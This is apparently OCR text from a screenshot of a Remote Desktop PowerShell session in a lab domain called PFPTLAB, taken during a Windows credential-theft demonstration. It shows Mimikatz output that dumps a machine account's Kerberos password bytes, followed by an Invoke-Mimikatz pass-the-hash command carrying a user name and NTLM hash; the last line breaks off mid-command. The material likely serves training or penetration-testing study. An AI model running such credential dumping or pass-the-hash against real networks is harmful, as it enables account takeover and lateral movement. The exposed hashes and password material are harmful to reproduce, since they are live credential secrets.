 192.168.230.146 - Remote Desktop Connection
Administrator: Windows PowerShell
Domain : PFPTLAB
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : PFPTLAB-BUILD$
* Domain : PFPTLAB
* Password : (null)
kerberos :
* Username : pfptlab-build$
* Domain : PFPTLAB.COM
* Password : df c3 ff e7 e7 1a 1c 9a 5c 00 f2 9b eb 50 e6 db 96 d9 20 98 35 38 77 d2 b2 5f c7 31 34 d3 c4 97 09
43 58
bb 1b 1c 79 04 5c b6 5c 1c 33 29 ba 4c fd 71 5b fe 61 00 4d 35 50 02 63 9a 87 42 c7 9a a5 6c 36 3c 2f 06 b9 4d e3 28 9
d 75 11 4a f1 bc 75 76 3d 1b 8a eb b6 39 5f 11 88 5e 27 0e 81 79 a6 06 a7 91 ce f2 28 35 8d f0 29 5e 03 f2 51 50 55 ac
c9 00 9a 05 fb 48 41 a0 aa 03 1f e6 d1 32 e1 57 ad 09 a1 e7 d0 d5 c1 9a 67 19 27 44 77 a3 73 5b aa de 79 c1 76 ce 7f 9f
8d db c7 b5 67 85 de 27 01 ce 35 48 c9 22 25 96 a7 75 cd 07 3a 36 fd f8 41 1d 49 23 01 74 27 8d 53 ff c6 21 68 5d 8d 0
7 64 c4 7d ab 32 12 7a 11 3d f4 be 3d 4e 78 1a c6 d6 d2 d6 da 81 9f fc f8 81 92 59 a2 a8 f7 87 db 8b 9e 1e aa fc cc 05
55 0b 83 63 24 09 89
ssp : KO
credman :
mimikatz(powershell) # exit
Bye!
PS C:\Windows\system32>
PS C:\Windows\system32>
PS C:\Windows\system32> Invoke-Mimikatz -Command '"sekrulsa::pth /user:webadmin /domain:pfptlab /ntlm:58a478135a93ac3bf0
58a5ea0e8fdb71 /run:powershell.
18:06
28-02-2016